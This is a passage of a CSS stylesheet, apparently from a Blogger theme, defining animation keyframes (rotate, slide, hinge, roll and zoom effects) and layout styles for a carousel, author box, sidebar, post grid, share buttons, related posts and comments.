-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrXcjfYaRJri_GOzaclMYzf3RKRMUpkwR-JZECR7Wo8xhBhlrHgOyihbd4d05BEEnMnyUNv0hD09rvOLwXwLILsG_27bAfAVhfqbWFSa57qibSKzCbmNStOwAV_U4U-7ztpxmwyFfeG7Q/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
